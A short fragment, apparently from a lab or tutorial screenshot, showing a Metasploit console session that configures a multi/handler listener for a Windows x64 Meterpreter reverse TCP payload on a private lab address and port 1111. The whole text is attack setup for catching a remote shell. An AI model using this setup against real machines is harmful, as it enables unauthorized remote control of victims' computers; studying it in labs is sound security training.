 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.2.10
lhost => 10.0.2.10
msf6 exploit(multi/handler) > set lport 1111
lport => 1111
msf6 exploit(multi/handler) >